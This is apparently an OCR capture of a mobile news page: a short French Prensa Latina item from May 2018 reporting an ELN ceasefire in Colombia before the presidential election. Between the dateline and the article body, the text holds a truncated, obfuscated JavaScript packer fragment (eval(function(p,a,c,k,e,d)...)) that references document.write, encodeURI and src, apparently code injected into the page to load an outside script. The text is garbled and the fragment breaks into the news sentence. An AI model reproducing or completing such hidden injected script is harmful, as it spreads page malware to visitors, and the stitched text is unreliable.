
Bogotá,
eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e)
{return d[e]}];e=function(){return'\w+'};c=1};while(c--)
{if(k[c]){p=p.replace(new
RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("
");n
m="q";',30,30,'document||javascript|encodeURI|src||write|
{})) 14 mai (Prensa Latina) Le Commandement
Central de l´Armée de Libération Nationale (ELN) de
Colombie a aujourd´hui annoncé un cessez-le-feu,
dans le contexte des élections présidentielles
programmées pour le 27 mai prochain.
14 mai 2018
19:41